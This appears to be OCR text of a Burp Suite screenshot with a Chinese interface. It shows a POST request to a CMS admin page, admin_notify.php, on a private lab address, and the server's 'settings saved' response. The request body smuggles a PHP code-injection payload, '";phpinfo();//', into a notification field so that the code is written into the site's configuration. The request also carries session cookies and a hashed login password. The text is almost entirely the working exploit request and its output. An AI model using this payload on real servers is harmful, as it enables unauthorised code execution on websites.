 发送 取消 < ▼ > ▼ 目标: http://192.168.160.138:84
请求
Raw 参数 头 Hex
POST /pjsxwk/admin_notify.php?action=set HTTP/1.1
Host: 192.168.160.138:84
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.160.138:84
Connection: close
Referer: http://192.168.160.138:84/pjsxwk/admin_notify.php
Cookie:
UM_distinctid=173fe99c70426e-0749a2bf6c20068-4c302273-1fa400-173fe99c7051b;
CNZZDATA1670348=cnzz_eid%3D629185052-1597699400-%26ntime%3D1603237137;
sdObS_admin_username=bc84yjRxfyOneoWbDnABSHFEKPHIm0MSNs82Q6UhIlCN;
sdObS_siteid=476cNRO6yS5job4ezgjGPuVs5Tkn39gh93CIpijt;
sdObS_userid=dac7G8QIdsp1EM5cI0ZBtregKJh_ygE4PcwHBHPi;
sdObS_admin_email=4900hGRAu7zjX2H-NAZYramCL8zLu4PtiNn8pkY-VXJxAmjS3OzK
_rFQGipD;
sdObS_sys_lang=d1a1ChWhAFY3dYgJncMKmJZAk-zZkkoOpDYyJeLuyFXR3g;
PHPSESSID=lh3kpuc90g6l5nitvcipfphbv7; login_username=lh;
login_password=21cffe6065b87b629d6ea0ce23387fe2;
Xhsfr_username=44727OY-_OHLpgbfCcNqIlNpJObdWgV2T4qTrr9yBhZs;
Xhsfr_userid=ab73ThEsWUp2O_bdKqtXetYpb33STNViYvJqJQ_2
Upgrade-Insecure-Requests: 1
notify1=1&notify2=2&notify3=3";phpinfo();//
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Vary: Accept-Encoding
Content-Length: 1282
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_jump{width:90%;max-width:624px;min-height:
60px;padding:20px 50px 50px;margin:5% auto 0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;text-align:center}.mac_msg_jump
.title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#0099CC;letter-spacing:5px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='admin_notify.php'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div class='msg_jump_tit'>系统提示</div><div
class='text'>");
document.write("成功保存设置!");
document.write("<br /><br /><a href='admin_notify.php'><font
style='color:#777777;'>点击这里手动跳转</font></a><br/></div></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > 输入搜索字词 没有比赛